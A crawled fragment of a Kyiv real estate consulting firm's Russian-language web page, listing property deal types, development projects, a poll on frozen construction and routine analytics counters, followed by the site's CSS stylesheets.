						<td class="add"><a href="http://www.svdevelopment.com/ru/offer/add/deal/4/">Ваш вариант</a></td>
					</tr>
									<tr class="row">
						<td class="ttl">Продажа земли</td>
						<td class="reg">Киев (-)</td>
						<td class="reg">Украина (-)</td>
						<td class="add"><a href="http://www.svdevelopment.com/ru/offer/add/deal/2/">Ваш вариант</a></td>
					</tr>
									<tr class="row">
						<td class="ttl">Продажа офисов</td>
						<td class="reg">Киев (-)</td>
						<td class="reg">Украина (-)</td>
						<td class="add"><a href="http://www.svdevelopment.com/ru/offer/add/deal/6/">Ваш вариант</a></td>
					</tr>
									<tr class="row">
						<td class="ttl">Продажа торговых помещений</td>
						<td class="reg">Киев (-)</td>
						<td class="reg">Украина (-)</td>
						<td class="add"><a href="http://www.svdevelopment.com/ru/offer/add/deal/7/">Ваш вариант</a></td>
					</tr>
									<tr class="row">
						<td class="ttl">Аренда квартир</td>
						<td class="reg">Киев (-)</td>
						<td class="reg">Украина (-)</td>
						<td class="add"><a href="http://www.svdevelopment.com/ru/offer/add/deal/10/">Ваш вариант</a></td>
					</tr>
									<tr class="row">
						<td class="ttl">Аренда домов, дач</td>
						<td class="reg">Киев (-)</td>
						<td class="reg">Украина (-)</td>
						<td class="add"><a href="http://www.svdevelopment.com/ru/offer/add/deal/11/">Ваш вариант</a></td>
					</tr>
									<tr class="row">
						<td class="ttl">Аренда офисов</td>
						<td class="reg">Киев (-)</td>
						<td class="reg">Украина (-)</td>
						<td class="add"><a href="http://www.svdevelopment.com/ru/offer/add/deal/13/">Ваш вариант</a></td>
					</tr>
									<tr class="row last">
						<td class="ttl">Аренда торговых помещений</td>
						<td class="reg">Киев (-)</td>
						<td class="reg">Украина (-)</td>
						<td class="add"><a href="http://www.svdevelopment.com/ru/offer/add/deal/14/">Ваш вариант</a></td>
					</tr>
							</table>
		</div>
	</div>
	</div>
     									</div>
								</div>
							</td>
						</tr>
																												<tr>
									<td class="dashed" height="1%">	<div class="block">
		<div class="anoun">
			<h2><a href="http://www.svdevelopment.com/ru/base/">Наши проекты</a></h2>
			<div class="text">
				<table class="ord">
																<tr>
							<td class="imge brd"><div class="im"><div class="image"><a href="http://www.svdevelopment.com/ru/base/business/2042/"><div><img src="/content/active/2042-1307353355-s.jpg" alt="" hspace="0" class="img"></div></a></div></div></td>
							<td class="info brd" width="100%">
								<div class="inf">
									<div class="ttl"><a href="http://www.svdevelopment.com/ru/base/business/2042/"><strong>Бизнес центр "Эспланада"</strong></a></div>
									<div class="line">&nbsp;</div>
																																																			<div><strong>Регион:</strong> Киев</div>
												<div class="line">&nbsp;</div>																																																															<div><strong>Тип объекта:</strong> Бизнес центр, класс B</div>
												<div class="line">&nbsp;</div>																																																															<div><strong>Площадь:</strong> 40 000 кв.м.</div>
												<div class="line">&nbsp;</div>																																																									</div>
							</td>
						</tr>
											<tr>
							<td class="imge brd"><div class="im"><div class="image"><a href="http://www.svdevelopment.com/ru/base/shopping/1983/"><div><img src="/content/active/1983-1306158933-s.jpg" alt="" hspace="0" class="img"></div></a></div></div></td>
							<td class="info brd" width="100%">
								<div class="inf">
									<div class="ttl"><a href="http://www.svdevelopment.com/ru/base/shopping/1983/"><strong>Дискаунт центр "Макрос"</strong></a></div>
									<div class="line">&nbsp;</div>
																																																			<div><strong>Регион:</strong> Киев</div>
												<div class="line">&nbsp;</div>																																																															<div><strong>Тип объекта:</strong> Дискаунт центр</div>
												<div class="line">&nbsp;</div>																																																															<div><strong>Площадь:</strong> 16 000 кв.м.</div>
												<div class="line">&nbsp;</div>																																																									</div>
							</td>
						</tr>
											<tr>
							<td class="imge brd"><div class="im"><div class="image"><a href="http://www.svdevelopment.com/ru/base/business/2094/"><div><img src="/content/active/2094-1308212233-s.jpg" alt="" hspace="0" class="img"></div></a></div></div></td>
							<td class="info brd" width="100%">
								<div class="inf">
									<div class="ttl"><a href="http://www.svdevelopment.com/ru/base/business/2094/"><strong>Бизнес центр "Протон"</strong></a></div>
									<div class="line">&nbsp;</div>
																																																			<div><strong>Регион:</strong> Харьков</div>
												<div class="line">&nbsp;</div>																																																															<div><strong>Тип объекта:</strong> Бизнес центр, класс B</div>
												<div class="line">&nbsp;</div>																																																															<div><strong>Площадь:</strong> 12 000 кв.м.</div>
												<div class="line">&nbsp;</div>																																																									</div>
							</td>
						</tr>
											<tr>
							<td class="imge"><div class="im"><div class="image"><a href="http://www.svdevelopment.com/ru/base/pos_kiev_obl/1961/"><div><img src="/content/active/1961-1305877106-s.jpg" alt="" hspace="0" class="img"></div></a></div></div></td>
							<td class="info" width="100%">
								<div class="inf">
									<div class="ttl"><a href="http://www.svdevelopment.com/ru/base/pos_kiev_obl/1961/"><strong>Коттеджный поселок «Рославичи»</strong></a></div>
									<div class="line">&nbsp;</div>
																																																			<div><strong>Район:</strong> Васильковский</div>
												<div class="line">&nbsp;</div>																																																															<div><strong>Количество домов:</strong> 20</div>
												<div class="line">&nbsp;</div>																																																															<div><strong>Площадь участка:</strong> 11,78 га.</div>
												<div class="line">&nbsp;</div>																																																									</div>
							</td>
						</tr>
									</table>
							</div>
		</div>
	</div>
  </td>
								</tr>
																							<tr>
									<td class="dashed" ><div class="block">
	<div class="polls">
					<h2>Опрос</h2>
			<div class="actions-sm"><a href="http://www.svdevelopment.com/ru/web/votes/">Все результаты</a></div>
			<div class="text">
				<form action="http://www.svdevelopment.com/ru/web/votes/poll/13/" method="post" name="form_polls" id="form_polls" >  
				<input type="hidden" name="qq_id" value="13">
					<table>
				<tr><td class="s" colspan="2"><div class="qq">Когда будут достроены «замороженные» дома?</div></td></tr>
															<tr>
							<td class="cb"><input type="Radio" name="radio[ans]" value="57"></td>
							<td class="l"><label for="l">В 2017 году.</label></td>
						</tr>
																				<tr>
							<td class="cb"><input type="Radio" name="radio[ans]" value="58"></td>
							<td class="l"><label for="l">В 2018 году.</label></td>
						</tr>
																				<tr>
							<td class="cb"><input type="Radio" name="radio[ans]" value="59"></td>
							<td class="l"><label for="l">В 2019 году.</label></td>
						</tr>
																				<tr>
							<td class="cb"><input type="Radio" name="radio[ans]" value="60"></td>
							<td class="l"><label for="l">В 2020 году.</label></td>
						</tr>
																				<tr>
							<td class="cb"><input type="Radio" name="radio[ans]" value="61"></td>
							<td class="l"><label for="l">Никогда не будут достроены.</label></td>
						</tr>
													<tr><td class="s" colspan="2"><div class="submit"><input type="Submit" class="button" value="Голосовать"></div></td></tr>
			</table>
				</form>
</div>
</div></td>
								</tr>
																										</table>
				</td>
			</tr>
			<tr>
				<td id="footer">

										<div id="footer_box">

		<div id="footer_content">
		<ul>
			<li>©2006 «SV-Development»<br>Консалтинговая компания</li>
			<li>Украина, 04050, Киев<br>ул.Мельникова, 2/10</li>
			<li>Тел: +38 (044) 223-27-26<br>Тел/Факс: +38 (044) 223-27-26</li>
			<li>e-mail: <a href="mailto: office@svdevelopment.com">office@svdevelopment.com</a><br>©2015 Консалтинговая компания</li>
		</ul>
	</div>

</div>
										<div id="counters" style="padding-top: 10px;"><div>

<div class="adv">
</div>
<a href="https://stepen.ua/tovary-beremennye-kormjashhie/kosmetika/koltsevaya-lampa-dlya-foto-selfi-vizazhist/" target="_blank"><img src="/img/logo_stepen.png"></a>


<script type="text/javascript">var svPage = window.location.href;document.write('<a href="http://www.svdevelopment.com/ru/reyting/site/1/" title="SV-Development" target="_blank"><img src="http://www.svdevelopment.com/rating/img.php?site_id=1&page='+svPage+'" alt="SV-Development" border=0></a>');</script>



<noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='http://counter.yadro.ru/hit?t44.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->
</noindex>


<div class="clr">&nbsp;</div>
</div></div>

				</td>
			</tr>
		</table>
	</div>

				
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-3702109-2");
pageTracker._trackPageview();
} catch(err) {}</script>



</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.svdevelopment.com/css/main.css
body_size: 923
content:
body {
  margin: 0;
  padding: 0;
  background: #fff;
  text-align: center;
}


body, td, th, input, textarea, select {
  font: 11px Tahoma, Geneva, Arial, Helvetica, sans-serif;
  color: #5D5D5D;
}


a:link {
  color: #5D5D5D;
}
a:visited {
  color: #5D5D5D;
}
a:hover {
  color: #fff;
  background: #039FC5;
}

pre {text-align: left}

h1 {
  margin: 5px 0 3 0px; text-transform: uppercase;
}
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover {
  font-family: Arial, Helvetica, sans-serif;
  font-size: 15px;
  color: #585858;
}

h2 {
  margin: 0px;
  padding: 4px 7px
}
h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover {
  font-family: Arial, Helvetica, sans-serif;
  font-weight: bold;
  font-size: 11px;
  text-transform: uppercase;
  color: #585858;
  background: #e1e6e6;
}

h3 {
  margin: 10px 0 5px 0;
}
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover {
  text-align: left;
  font-weight: bold;
  font-size: 12px;
  color: #585858;
}

h4 {
  margin: 3px 0;
  padding: 4px 7px
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover {
  font-family: Arial, Helvetica, sans-serif;
  font-weight: bold;
  font-size: 11px;
  text-transform: uppercase;
  color: #585858;
  background: #e1e6e6;
}


p {
  margin: 0 0 10px 0;
}

ul, ol {
  padding-left: 40px;
  margin: 0 0 10px 0;
}

ul {
  list-style-image: url(/img/li.gif);
}

hr {
  margin: 7px 0 3px 0;
  border: 0;
  height: 1px;
  color: #ddd;
  background: #ddd;
}

.holder {width: 996px; position: relative; margin: 0 auto}

/* table */
table.ord {
  border-collapse: collapse;
  border-spacing: 0;
}

table.ord td, th {
  padding: 0;
  vertical-align: top;
}

td {vertical-align: top}


/* invisible */
table.invisible td, table.invisible th {
  vertical-align: top;
  padding: 4px 8px 6px 0
}

table.invisible .header td, table.invisible header th {
  vertical-align: top;
  padding: 4px 4px 6px 4px;
  background: #E1E6E6;
}

/* printable */
table.printable td, table.printable th {
  vertical-align: top;
  padding: 7px 15px;
  border: 1px solid #ddd;
}

table.printable p {
  margin: 0 0 5px 0;
}

table.printable tr.cell1, table.printable tr.cell1 td, table.printable td.cell1 {
  background-color: #fff;
}
table.printable tr.cell1 td, table.printable tr.cell1 p, table.printable td.cell1, table.printable td.cell1 p {
}

table.printable tr.cell2, table.printable tr.cell2 td, table.printable td.cell2 {
  background-color: #f9f9f9;
}
table.printable tr.cell2 td, table.printable tr.cell2 p, table.printable td.cell2, table.printable td.cell2 p {
}

table.printable td.header, table.printable tr.header td, table.printable th {
  color: #585858;
  vertical-align: middle;
  font-weight: bold;
  background: #E3E3E3;
  border: 1px solid #CCC;
}

table.printable .header a, table.printable .header a:link, table.printable .header a:visited, table.printable .header a:hover, table.printable .header a:active {
}

.tblHH {width: 100%; border-spacing: 1px; }
.tblHH .headHH td {width: 16%; text-align: center; background-color: #EFF1F1}
.tblHH .val td {text-align: center; background-color: #F7FAF9; font-weight: bold}
.tblHH .vals {background-color: #F7FAF9}
.tblHH .bg {background-color: #fff}
.tblHH td {padding: 4px 4px 6px 4px !important}

.req {color: #F00}
.black {color: #000}


--- FILE ---
content_type: text/css
request_url: http://www.svdevelopment.com/css/forum.css
body_size: 983
content:
.forum {padding: 10px 0 0 0; }
.forum td, .forum a, .forum div, .forum th { font-size: 12px; }
.forum table {width: 100%}
.forum table.nosps {border-collapse: collapse; border-spacing: 0}
.forum a:link,
.forum a:visited,
.forum a:hover {text-decoration: none}
.forum .topPanel {border-collapse: collapse; border-spacing: 0}
.forum .runGo {float: left; padding: 0 0 0 10px}
.forum .runGo optgroup {font-style: normal}
.forum .searchF {float: right; padding: 0 10px 0 0}
.forum .formsch td {padding: 0 10px 0 0; vertical-align: middle; white-space: nowrap}

.forum .fIcon,
.forum .fName,
.forum .fLogin,
.forum .fCount,
.forum .fLastMsg,
.forum .fAdmin,
.forum .fNoPosts,
.forum .fStatus,
.forum .fSubj,
.forum .fWhom,
.forum .fDate {padding: 6px 6px}

.forum .fLastMsg { white-space: nowrap; font-size: 11px; }
.forum .fLastMsg a { font-size: 11px; }

.forum .fIcon {width: 40px; text-align: center}
.forum .fLogin {vertical-align: middle; text-align: center}
.forum .fCount {vertical-align: middle; text-align: center}
.forum .fAdmin {text-align: left; font-size: 10px}
.forum .fAdmin a {text-align: center; font-size: 10px; white-space: nowrap; }
.forum .fStatus {text-align: left; font-size: 10px}
.forum .fStatus a {text-align: center; font-size: 10px; white-space: nowrap; }
.forum .fNoPosts {text-align: center; font-weight: bold}
.forum .fWhom {text-align: center}
.forum .fDate {text-align: center}

.forum .fTopActions {padding: 5px 10px; font-size: 12px; }
.forum .taRight { text-align: right; }
.forum .fTopActions a { font-weight: bold; font-size: 11px; color: #039FC5; }
.forum .fTopActions a:hover { font-weight: bold; font-size: 11px; color: #fff; }
.forum .fActions {padding: 5px 10px; font-size: 12px; line-height: 140%; }
.forum .fActions a { font-size: 11px; color: #039FC5; }
.forum .fActions a:hover { font-size: 11px; color: #fff; }

.forum .fLeft {float: left}
.forum .fRight {float: right}

.forum a.action,
.forum a.action:link,
.forum a.action:visited {text-transform: none; font-weight: normal; font-size: 10px}
.forum a.action:hover {text-transform: none; font-weight: normal; font-size: 10px}

.forum .headF td {font-weight: bold; color: #5D5D5D; background-color: #eff1f1; padding: 3px 4px 5px; text-align: center; vertical-align: middle; font-size: 11px; }
.forum .headF1 td {font-weight: bold; color: #5D5D5D; background-color: #eff1f1; padding: 4px 10px; text-align: left; font-size: 11px; }

.forum .tThems {border-spacing: 1}
.forum .tThems .title a {color: #000; font-weight: bold;}
.forum .tThems .title a:hover {color: #fff; font-weight: bold}
.forum .tThems .descr { font-size: 11px; padding-top: 2px; }
.forum .tThems .ttl,
.forum .tThems .topicNum,
.forum .tThems .lastMessage,
.forum .tThems .act,
.forum .tThems .messageNum {padding: 6px 6px}
.forum .tThems .act,
.forum .tThems .topicNum,
.forum .tThems .messageNum {text-align: center; vertical-align: middle; white-space: nowrap}
.forum .tThems .act {width: 136px}
.forum .tThems .messageNum {width: 70px}
.forum .tThems .topicNum {width: 60px}
.forum .tThems .lastMessage a { font-size: 11px; }
.forum .tThems .lastMessage {width: 200px; vertical-align: middle; font-size: 11px; }
.forum .tThems .fRow1 {background-color: #f7faf9}
.forum .tThems .fRow2 {background-color: #fdffff}
.forum .tThems .fRow1 td,
.forum .tThems .fRow2 td { vertical-align: middle; }

.forum .oblig { color: #c44545; }

.forum .path_f { padding: 4px 20px 16px; font-size: 11px; }
.forum .path_f img { margin: 0px 4px 2px; }
.forum .path_f a { font-size: 11px; }

.forum .tNavi { width: auto; margin-top: 4px; }
.forum .tNavi td { padding-top: 0px 4px; }
.forum input.text { width: 300px; }

.forum .onlyRegister,
.forum .onlyRegister a { color: #d21010; }
.forum .onlyRegister a { font-weight: bold; }
.forum .onlyRegister a:hover { color: #fff; font-weight: bold; }



--- FILE ---
content_type: text/css
request_url: http://www.svdevelopment.com/css/style.css
body_size: 8633
content:
/* FORMS
----------------------------------------------- */
form {margin: 0; padding: 0;}
input,
textarea,
select {}
textarea,
input.text,
select {border: 1px solid #ABABAB; background: #fff; padding: 0 0 0 2px !important}
select {border-right: none;}
select,
input.text,
input.button {height: 17px;}
input.button { border: 1px solid #D4D4D4; border-right: 1px solid #717171; border-bottom: 1px solid #717171; color: #000; cursor: pointer; }
input.image {border: none;}

/* form */
table.form .l {padding: 3px 0 5px 0;}
table.form .f {padding: 0 0 5px 0;}
table.form .fl {padding: 0 10px 5px 0;}
table.form .fr {padding: 0 0 5px 10px;}
table.form .fc {padding: 0 10px 5px 10px;}
table.form .cb {padding: 0 0 1px 0;}
table.form .cbl {padding: 0 5px 1px 0;}
table.form .cbr {padding: 0 0 1px 5px;}
table.form .cbc {padding: 0 5px 1px 5px;}
table.form td {vertical-align: top;}
table.form .m td,
table.form .last-m td {vertical-align: middle;}
table.form .last td,
table.form .last-m td {padding-bottom: 0;}
table.form .f select,
table.form .fl select,
table.form .fr select,
table.form .fc select,
table.form .f input.text,
table.form .fl input.text,
table.form .fr input.text,
table.form .fc input.text,
table.form .f textarea,
table.form .fl textarea,
table.form .fr textarea,
table.form .fc textarea {width: 300px;}



/* NAVIGATION
----------------------------------------------- */
/* m0 */
.m0 {position: absolute; top: 0px; left: 265px; height: 29px; padding: 0 16px 0 12px; background: #fff}
.m0 div {padding: 7px 0 0 0}
.m0 img {vertical-align: middle;}
.m0 .sep {margin: 0 15px;}

/* m1 */
.m1 a {display: block; width: 100%;}
html>body .m1 a {width: auto;}
.m1 {background: transparent url(/img/dots_h.gif) repeat-x left bottom; padding-right: 3px; margin: 20px 0 5px 0;}
.m1t {margin-top: 0;}
.m1 div {padding-bottom: 5px; background: transparent url(/img/m1.gif) no-repeat 100% 5px;}

/* lang */
.lang {position: absolute; top: 0px; left: 122px; text-align: center; background: #00ABFB url(/img/lang_r.gif) no-repeat right top; padding: 8px 23px 8px 6px;}
.lang img {margin: 0 10px;}

/* logo */
.logo {position: absolute; top: 0px; left: 8px;}

/* slogan */
.slogan {position: absolute; left: 134px; top: 47px}

/* menu1 */
.menu1 {margin: 0 2px 0 5px; background: url(/img/menu1/bg.gif)}
.menu1 td.old,
.menu1 td {text-transform: uppercase; font-family: Arial; font-size: 11px; font-weight: bold; text-align: center; }
.menu1 td.old { white-space: nowrap; }
.menu1 td { }
.menu1 a {text-decoration: none;}
.menu1 a:link,
.menu1 a:visited {color: #585858; background: none}
.menu1 a:hover {color: #585858; background: none}
.menu1 .lit {background: url(/img/menu1/lit.gif) no-repeat left bottom}
.menu1 .rit {background: url(/img/menu1/rit.gif) no-repeat right bottom}
.menu1 .cont {padding: 0 5px}
.menu1 .sep {width: 5px; height: 26px; background: url(/img/menu1/sep.gif) no-repeat 50% bottom}
.menu1 .a {background: url(/img/menu1/a.gif) repeat-x}
.menu1 .item {height: 28px; margin: 0 1px}
.menu1 .item div.pd {padding: 6px 3px 0 3px}

.menu1 .item.add-menu,
.menu1 .item.add-menu a:link,
.menu1 .item.add-menu a:visited,
.menu1 .item.add-menu a:hover { color: #000; }
.menu1 .item.add-menu .arrow { margin-bottom: 2px; }

.menu1 .all_m1 { display: none; position: relative; }
.menu1 .all_m1 .width { position: absolute; top: 7px; right: 0px; width: 270px;  zoom: 1; }
.menu1 .all_m1 .width .it { padding: 0px 0px 4px 0px; background: url(/img/m1/dot.gif) left bottom repeat-x; margin-bottom: 4px; zoom: 1; }
.menu1 .all_m1 .width .it.last { background: none; }
.menu1 .all_m1 .width .it,
.menu1 .all_m1 .width .it a { white-space: normal; text-align: left; text-tra nsform: none; font-weight: bold; }
.menu1 .all_m1 .width .it,
.menu1 .all_m1 .width .it a:link,
.menu1 .all_m1 .width .it a:visited { color: #000; font-size: 12px; }
.menu1 .all_m1 .width .it a:hover { color: #585858; font-size: 12px; }
.menu1 .all_m1 .width .m1l { background: #f9fbfb url(/img/m1/m2lit.png) left bottom no-repeat; }
.menu1 .all_m1 .width .m1r { background: url(/img/m1/m2rit.png) right bottom no-repeat; }
.menu1 .all_m1 .width .m1c { background: url(/img/m1/m2.png) left bottom repeat-x;  margin: 0px 4px; }
.menu1 .all_m1 .width .m1pd { padding: 13px 10px 5px;}

/* m2 */
.m2 {margin: 0 7px 0 10px; background: #f9fbfb url(/img/menu1/m2.gif) repeat-x bottom; font-size: 9px; text-transform: uppercase}
.m2 a:link, .m2 a:visited, .m2 a:hover {text-decoration: none}
.m3 a:link.lev2, .m3 a:visited.lev2, .m3 a:hover.lev2 {color: #fff; background: #5D5D5D;  padding: 0px 1px; }
.m2 .lev2 {color: #fff; background: #5D5D5D;}
.m2 .item {float: left;}
.m2 .it {float: left; padding: 5px 0 0 5px}
.m2 .arr {float: left; padding: 5px 0 0 10px; background: url(/img/m2.gif) no-repeat right 4px}
.m2 .cont {padding: 0 4px 6px 4px}
.m2 .lit {background: url(/img/menu1/m2lit.gif) no-repeat left bottom}
.m2 .rit {background: url(/img/menu1/m2rit.gif) no-repeat right bottom}

/* m3 */
.m3 {background: #f9fbfb; font-size: 11px; color: #039FC5}
.m3 a:link, .m2 a:visited, .m2 a:hover {text-decoration: none}
.m3 a:link.lev3, .m3 a:visited.lev3, .m3 a:hover.lev3 {color: #fff; background: #5D5D5D; padding: 0px 1px; }
.m3 a:link.lev4, .m3 a:visited.lev4, .m3 a:hover.lev4 {color: #fff; background: #a0a0a0; padding: 0px 1px; }
.m3 .it {padding: 5px 0 0 15px}
.m3 .arr {float: left; padding: 5px 0 0 5px; background: url(/img/m2.gif) no-repeat right 5px}
.m3 .m4 {padding: 0 0 0 10px}

.m5 {background: #f9fbfb; font-size: 11px; color: #039FC5}
.m5 a:link, .m5 a:visited, .m5 a:hover {text-decoration: none}
.m5 a:link.lev4, .m3 a:visited.lev4, .m3 a:hover.lev4 {color: #fff; background: #7d7d7d}
.m5 .it {padding: 5px 0 0 35px}
.m5 .m6 {padding: 0 0 0 10px}


.menu-pad {padding: 0 0 2px 0; width: 996px}


/* news-comments */
.news-comments {padding: 15px 0 0 0}
.news-comments h2 {margin: 0 -5px}
.news-comments h2 span {display: block; float: right}
.news-comments .error {margin: 1px -5px 0 -5px; padding: 4px 7px; color: #FFF; background: #FC7979; font-weight: bold}
.news-comments .actions {padding: 4px 7px; margin: 1px -5px 0 -5px; background: #EFF1F1}
.news-comments .sort {padding: 4px 7px; margin: 1px -5px 0 -5px; background: #EFF1F1}
.news-comments .fm {margin: 1px -5px 0 -5px; padding: 7px; background: #EFF1F1}
.news-comments .fm td {padding: 0 5px 5px 0}
.news-comments .fm input.text {width: 300px}
.news-comments .fm textarea.ta {width: 300px; height: 70px}
.news-comments .fm .imgcode input.text {width: 60px}
.news-comments .fm .sub div {float: left; padding: 0 5px 0 0}
.news-comments .coms {margin: 0 -5px}
.news-comments .coms .it {}
.news-comments .coms .cell2 {background: #EFF1F1}
.news-comments .coms .pd {padding: 10px}
.news-comments .coms .name span {font-size: 10px}
.news-comments .coms .ans {padding: 2px 0 0 0; font-size: 10px}
.news-comments .coms .ans a:link,
.news-comments .coms .ans a:visited {color: #5D5D5D; text-decoration: underline}
.news-comments .coms .ans a:hover {color: #FFF; background: #039FC5; text-decoration: none}

/* polls */
.polls table {border-collapse: collapse; border-spacing: 0}
.polls .actions {padding: 4px 7px; margin: -4px -5px 0 -5px; background: #EFF1F1}
.polls .actions-sm {padding: 4px 7px; margin: 1px 0 0 0; background: #EFF1F1}
.polls .qq {font-weight: bold; padding: 0 0 8px 0}
.polls .q {font-weight: bold; padding: 12px 0 8px 0}
.polls .q a {font-weight: normal}
.polls .q a:link,
.polls .q a:visited {text-decoration: underline}
.polls .q a:hover {text-decoration: none}
.polls .v,
.polls .r,
.polls .cb,
.polls .l,
.polls .c {padding: 0 10px 4px 0}
.polls .v {width: 100%}
.polls .r {padding: 0 15px 8px 0; vertical-align: middle}
.polls .r .brd {width: 202px}
.polls .r .brd div {border: solid 1px #E1E6E6; line-height: 8px; font-size: 8px; background: #EFF1F1}
.polls .r img {display: block}
.polls .c {white-space: nowrap}
.polls .c span {position: relative; top: -3px; font-size: 9px; color: #000}
.polls .c strong {font-weight: normal; color: #0083C9}
.polls .cb {padding: 0 10px 15px 0; vertical-align: top}
.polls .cb input {margin: 0}
.polls .l {padding: 0 10px 15px 0; width: 100%}


/* BLOCKS
----------------------------------------------- */
html, body {height: 100%;}
a img {border: none;}
.clear {clear: both; font-size: 0; line-height: 0; height: 0;}
.control td {padding-right: 5px;}
.block-h {margin-bottom: 25px;}
img.link {margin-right: 7px;}
#counters {text-align: right; padding-bottom: 10px;}
#counters img {margin-left: 10px;}
#counters a:hover { background: none; }

/* head */
.head {height: 145px; background: url(/img/head.jpg) repeat-x}
.headP {height: 125px; background-color: #fff;}
.head .head1 {}
.head .hs {position: absolute; top: 0px; left: 817px}


/* contacts */
.contacts {padding: 10px 0 0 0; background: transparent url(/img/dots_h.gif) repeat-x;}
.contacts table {width: 100%;}
.contacts td {width: 25%; vertical-align: top; padding: 30px;}

/* search */
.search {position: absolute; top: 2px; left: 560px; z-index: 1;}
.search .sub div {padding: 4px 0 0 5px}
.search .search-g { background: url(/img/google_custom_search_watermark.gif) no-repeat scroll left center #ffffff !important; }

/* search */
.phones {position: absolute; top: 47px; left: 616px; font-size: 20px; color: #000; }
.phones1 {position: absolute; top: 48px; left: 617px; font-size: 20px; color: #fff; }

/* sprav */
.sprav td {border: 0px; vertical-align: middle !important}
.sprav .title {padding: 0 0 7px 0}
.sprav .title .ttl {font-weight: bold; padding: 0 0 4px 0; border-bottom: solid 1px #f5f5f5}
.sprav .title .descr {padding: 7px 0 0 0}
.sprav .pg {padding: 5px 0 0 0}

/* news */
.news td {border: 0px; vertical-align: middle !important}
.news td.brd {border-bottom: dotted 1px #cdcdcd}
.news td.date {border-right: dotted 1px #cdcdcd}
.news .all {padding: 3px 0 8px 5px !important}
.news .alld {padding: 4px 5px 8px 0 !important}
.news .in .a1 a {font-size: 13px}
.news .date div {padding: 2px 5px 0 0; color: #7D7D7D; font-size: 10px}
.news .title {height: 30px}
.news .title div.a1 {padding: 0 0 3px 5px}
.news .title div.a2 {padding: 0 0 3px 5px}
.news .title .ttl {font-weight: bold; padding: 0 0 4px 0; border-bottom: solid 1px #f5f5f5; font-size: 12px; }
.news .title .descr {padding: 7px 0 0 0; font-size: 12px; }
.news .links {padding-top: 10px;}
.news .links .sep {margin: 0 10px;}

/* news-item */
.news-item .date {padding: 10px 0 0 0}
.news-item .subscribe {text-align: right}

.soc {}
.soc a:link,
.soc a:visited,
.soc a:hover { color: #5D5D5D; background: none; }
.soc { float: right; padding: 0px 0px 4px 10px; }
.soc .fc { float: left;  width: 140px; }
.addthis_default_style .at300b, .addthis_default_style .at300m { padding: 0px 4px; }
.addthis_default_style .addthis_separator, .addthis_default_style .at300b,
.addthis_default_style .at300m, .addthis_default_style .at300bs { margin: 3px 0px; }

.soc2 { height: 30px; }
.soc2 a:link,
.soc2 a:visited,
.soc2 a:hover { color: #5D5D5D; background: none; }

/* sbscr */
.sbscr div {padding: 3px}

/* projects */
.projects .item {padding: 0 0 10px 0}
.projects .img,
.projects .img .l,
.projects .img .r {border: 1px solid #BFBFBF;}
.projects .img {border-width: 1px 0; float: left; margin: 0 10px 3px 0;}
.projects .img .l {border-width: 0 0 0 1px;}
.projects .img .r {border-width: 0 1px 0 0;}
.projects .img .l,
.projects .img .r {position: relative; z-index: 1;}
.projects .img .l {left: -1px;}
.projects .img .r {left: 2px; padding: 4px 4px 4px 2px;}
.projects .title {font-weight: bold; color: #585858; margin: 0 20px 3px 0;}
.projects .txt {color: #7D7D7D; margin: 0 20px 10px 0;}
.projects .links {padding-top: 10px; white-space: nowrap; width: 180px;}
.projects .links .sep {margin: 0 10px;}

/* projects-rows */
.projects-rows .item {margin-bottom: 30px;}
.projects-rows .img,
.projects-rows .img .l,
.projects-rows .img .r {border: 1px solid #BFBFBF;}
.projects-rows .img {border-width: 1px 0; float: left; margin: 0 10px 3px 0;}
.projects-rows .img .l {border-width: 0 0 0 1px;}
.projects-rows .img .r {border-width: 0 1px 0 0;}
.projects-rows .img .l,
.projects-rows .img .r {position: relative; z-index: 1;}
.projects-rows .img .l {left: -1px;}
.projects-rows .img .r {left: 2px; padding: 4px 4px 4px 2px;}
.projects-rows .title {font-weight: bold; color: #585858; margin: 0 20px 3px 0;}
.projects-rows .txt {color: #7D7D7D; margin: 0 20px 10px 0;}
.projects-rows .links {padding-top: 10px; white-space: nowrap; width: 180px;}
.projects-rows .links .sep {margin: 0 10px;}

/* cat */
h2.cat-h a,
h2.cat-h a:link,
h2.cat-h a:visited,
h2.cat-h a:hover {text-decoration: none;}
.cat {border-collapse: collapse; border: 0; width: 100%;}
.cat .img {border: 1px solid #D8DBE3; padding: 5px;}
.cat .txt {font-size: 11px; color: #333; vertical-align: top; padding: 3px 6px 10px 6px;}
.cat .sep,
.cat .last {border: 0; padding: 0;}
.cat .sep,
.cat .sep img {width: 15px;}
.cat .last {width: 100%; vertical-align: top;}
.cat .all-lnk {float: right; padding: 7px 50px 8px 36px;}
.cat .all-lnk a,
.cat .all-lnk a:link,
.cat .all-lnk a:visited,
.cat .all-lnk a:hover {font-size: 12px; color: #fff; text-decoration: none;}
div.cat1 .all-lnk {background: #004DA0 url(/img/base/cat1_all-lnk.gif) no-repeat;}
div.cat2 h2.cat-h {background: transparent url(/img/base/cat2-h.gif) no-repeat left bottom;}
div.cat2 h2.cat-h,
div.cat2 h2.cat-h a,
div.cat2 h2.cat-h a:link,
div.cat2 h2.cat-h a:visited,
div.cat2 h2.cat-h a:hover {color: #666;}
div.cat2 .all-lnk {background: #A8A7AA url(/img/base/cat2_all-lnk.gif) no-repeat;}

/* pages */
.pages a {display: block; width: 100%;}
html>body .pages a {width: auto;}
.pages {margin-bottom: 15px; text-align: right;}
.pages table {margin-left: auto;}
.pages td {font-size: 63%; height: 20px; text-align: center; vertical-align: middle !important}
.pages .i,
.pages .a {width: 22px;}
.pages a {padding: 4px 0 4px 0;}
.pages .t {padding-left: 13px; padding-right: 13px;}
.pages td,
.pages a,
.pages a:link,
